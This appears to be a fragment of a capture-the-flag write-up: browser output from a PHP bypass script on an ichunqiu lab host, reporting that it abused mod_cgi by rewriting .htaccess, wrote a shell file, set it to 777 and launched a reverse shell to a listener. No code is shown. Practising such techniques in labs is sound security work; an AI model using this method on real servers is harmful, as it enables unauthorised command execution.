 不安全 eci-2zeekzpgsy8b6ezb0dvr.cloudeci1.ichunqiu.com/bypass1.php?checked=true
Mod-Cgi enabled: Yes
Is writable: Yes
htaccess working: Yes
Backing up .htaccess: Suceeded! Saved in .htaccess.bak
Write .htaccess file: Succeeded!
Write shell file: Succeeded!
Chmod 777: Succeeded!
Executing the script now. Check your listener